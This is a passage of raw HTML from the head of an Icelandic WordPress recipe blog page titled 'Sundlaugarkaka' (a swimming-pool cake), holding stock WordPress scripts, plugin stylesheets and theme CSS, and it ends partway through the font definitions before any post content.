

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommur.is/sundlaugarkaka/
body_size: 23658
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Sundlaugarkaka</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://mommur.is/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://mommur.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Sundlaugarkaka Comments Feed" href="https://mommur.is/sundlaugarkaka/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mommur.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mommur.is/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #03a988;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #fb0d48;--wp--preset--color--secondary-bg: #f8f3ee;--wp--preset--color--accent-bg: #ddefe9;--wp--preset--color--additional: #484848;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='simmer-icons-css'  href='https://mommur.is/wp-content/plugins/simmer/core/assets/icons/css/simmer-icons.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='simmer-plugin-styles-css'  href='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/styles.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://mommur.is/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://mommur.is/wp-content/themes/verta/style.css?ver=1.0.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://mommur.is/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://mommur.is/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://mommur.is/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='https://mommur.is/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-theme.css?ver=2.0.3' media='all' />
<link rel="stylesheet" type="text/css" href="http://mommur.is/wp-content/plugins/wp-category-thumbnail/css/wpct.css" />
<script src='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.9.3' id='pinterestBadge-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://mommur.is/wp-content/plugins/wp-category-thumbnail/js/wpct.js?ver=5.9.3' id='jquery-thumb-js'></script>
<link rel="https://api.w.org/" href="https://mommur.is/wp-json/" /><link rel="alternate" type="application/json" href="https://mommur.is/wp-json/wp/v2/posts/13209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommur.is/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mommur.is/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://mommur.is/sundlaugarkaka/" />
<link rel='shortlink' href='https://mommur.is/?p=13209' />
<link rel="alternate" type="application/json+oembed" href="https://mommur.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommur.is%2Fsundlaugarkaka%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mommur.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommur.is%2Fsundlaugarkaka%2F&#038;format=xml" />

		<style>
			.simmer-embedded-recipe {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .01 );
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-recipe-details {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
			.simmer-recipe-details li {
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-message {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .1 );
			}
			.simmer-recipe-footer {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
		</style>

		<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://mommur.is/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '13209';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Sundlaugarkaka';
	window._wp_rp_post_tags = ['sundlaug', 'fermingarterta', 'sundlaugarkaka', 'k%C3%B6kurnar', 'fermingarkaka', 'ferming', 'san', 'vera', 'ra', 'ea', 'mat', 'ga', 'sm', 'alt', 'a', 'rosa', 'og', 'vi', 'hana', 'ng', 'sem'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://mommur.is/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Poppins;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 600;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: normal;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Poppins;
		--cs-font-secondary-size: 0.875rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: Poppins;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0.05em;
		--cs-font-category-text-transform: uppercase;

		/* Post Meta Font */
		--cs-font-post-meta-family: Poppins;
		--cs-font-post-meta-size: 0.6875rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: 0.05em;
		--cs-font-post-meta-text-transform: uppercase;

		/* Input Font */
		--cs-font-input-family: Poppins;
		--cs-font-input-size: 0.875rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 0.875rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: Poppins;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 600;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Poppins;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: normal;
		--cs-font-large-logo-text-transform: none;

		/* Footer Logo */
		--cs-font-footer-logo-family: Poppins;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 600;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Poppins;
		--cs-font-headings-weight: 600;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: -0.025em;
		--cs-font-headings-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Poppins;
		--cs-font-menu-size: 0.875rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Poppins;
		--cs-font-submenu-size: 0.75rem;
		--cs-font-submenu-weight: 400;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: normal;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Poppins;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 700;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;

		/* Footer Headings */
		--cs-font-footer-headings-family: Poppins;
		--cs-font-footer-headings-size: 1rem;
		--cs-font-footer-headings-weight: 700;
		--cs-font-footer-headings-style: normal;
		--cs-font-footer-headings-letter-spacing: normal;
		--cs-font-footer-headings-text-transform: none;

		/* Numbered Post*/
		--cs-font-numbered-post-family: Poppins;
		--cs-font-numbered-post-weight: 700;
		--cs-font-numbered-post-style: normal;

	}

			.cs-header {
			--cs-font-section-headings-family: Poppins;
			--cs-font-section-headings-size: 1rem;
			--cs-font-section-headings-weight: 700;
			--cs-font-section-headings-style: normal;
			--cs-font-section-headings-letter-spacing: normal;
			--cs-font-section-headings-text-transform: none;
		}
	
	.cs-posts-area {
		--cs-post-area-content-background: transparent;
	}

		
</style>
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-270x270.jpg" />
<style id="kirki-inline-styles">:root, [data-site-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-topbar-background:#ffffff;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#ffffff;--cs-color-search-background:#f8f9fa;--cs-color-footer-background:#ecaae6;}.cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#ffffff;}:root, [data-scheme="default"]{--cs-color-overlay-background:rgba(0,0,0,0.25);--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#f8f3ee;--cs-color-accent-background:#f8f8f7;--cs-color-accent:#ecaae6;--cs-color-accent-contrast:#ffffff;--cs-color-menu-active:#ecaae6;--cs-color-menu-hover:#ecaae6;--cs-color-submenu-active:#ecaae6;--cs-color-submenu-hover:#ecaae6;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ecaae6;--cs-color-category-hover:#ecaae6;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#000000;--cs-color-post-meta-link-hover:#818181;}:root .cs-entry__post-meta .cs-meta-category a, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}:root .cs-entry__post-meta .cs-meta-category a:hover, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}[data-site-scheme="dark"]{--cs-color-site-background:#1c1c1c;--cs-color-topbar-background:#1c1c1c;--cs-color-header-background:#1c1c1c;--cs-color-submenu-background:#1c1c1c;--cs-color-search-background:#333333;--cs-color-footer-background:#333333;}[data-site-scheme="dark"] .cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#000000;}[data-scheme="dark"]{--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#333333;--cs-color-accent-background:#333333;--cs-color-menu-active:#858585;--cs-color-menu-hover:#858585;--cs-color-submenu-active:#858585;--cs-color-submenu-hover:#858585;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ffffff;--cs-color-category-hover:#ffffff;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#ffffff;--cs-color-post-meta-link-hover:#818181;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}:root{--cs-layout-elements-border-radius:0px;--cs-thumbnail-border-radius:0px;--cs-button-border-radius:0px;--cs-category-label-border-radius:0px;--cs-header-topbar-height:90px;--cs-header-height:60px;}.cs-entry__prev-next{--cs-thumbnail-border-radius:30px!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZJhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZthjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZNhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZxhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZBhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZFhjp-Ek-_0ewmM.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
